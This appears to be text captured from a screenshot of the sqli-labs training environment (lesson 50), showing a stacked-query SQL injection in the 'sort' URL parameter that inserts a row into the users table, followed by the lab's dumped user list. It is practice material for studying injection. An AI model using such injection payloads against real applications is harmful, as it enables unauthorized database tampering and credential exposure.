 127.0.0.1/sqli/sqli-labs/Less-50/?sort=1;insert%20into%20users%20values(19,%27Less50%27,%27hello%27)
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb 0
2 Angelina 0
3 Dummy 0
4 secure 0
5 stupid 0
6 superman 0
7 batman 0
8 admin hackin
9 admin1 0
10 admin2 0
11 admin3 0
12 dhakkan 0
13 admin4 0
14 Less38 Hello
15 Less39 Hello
16 Less40 Hello
17 Less41 Hello
18 admin'# test